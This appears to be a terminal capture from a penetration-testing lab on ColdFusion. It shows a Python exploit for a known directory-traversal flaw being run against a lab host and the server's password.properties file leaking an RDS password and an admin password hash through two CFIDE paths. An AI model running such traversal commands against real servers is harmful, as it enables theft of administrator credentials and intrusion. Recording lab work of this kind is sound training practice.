 File System
┌──(root㉿kali)-[/home/…/academy/cptspath/webattacks/coldfusion]
└─# python2 CVE-2010-286.py 10.129.7.117 8500 ../../../../../../../../lib/password.properties
------------------------------
trying /CFIDE/wizards/common/_logintowizard.cfm
title from server in /CFIDE/wizards/common/_logintowizard.cfm:
------------------------------
#Wed Mar 22 20:53:51 EET 2017
rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP  \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
------------------------------
------------------------------
trying /CFIDE/administrator/archives/index.cfm
title from server in /CFIDE/administrator/archives/index.cfm:
------------------------------
#Wed Mar 22 20:53:51 EET 2017
rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP  \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
------------------------------